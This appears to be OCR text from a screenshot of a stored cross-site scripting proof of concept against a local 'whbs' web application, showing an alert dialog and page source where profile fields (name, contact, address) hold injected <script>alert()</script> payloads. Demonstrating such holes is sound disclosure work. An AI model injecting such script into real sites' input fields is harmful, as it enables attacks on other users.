 不安全 | 192.168.11.154/whbs/?page=profile
17
192.168.11.154 显示
/3/
确定
安全 | view-source:192.168.11.154/whbs/?page=profile
n rounded-0 shadow">
e</h4>
rder-0 bg-gradient-maroon btn-flat" href="./?page=manage_account">Update Account</a>
tp://192.168.11.154/whbs/uploads/clients/1.png?v=1643609613" alt="Client Image" class="bg-gradient
maroon">Full Name</dt>
><b>Blake<script>alert(/3/)</script>, Claire<script>alert(/1/)</script> C<script>alert(/2/)</scrip
maroon">Gender</dt>
><b>Female</b></dd>
maroon">Contact</dt>
><b>09123456789<script>alert(/4/)</script></b></dd>
maroon">Email</dt>
><b>cblake@sample.com</b></dd>
maroon">Address</dt>
><b>This is my sample Address only.<script>alert(/5/)</script></b></dd>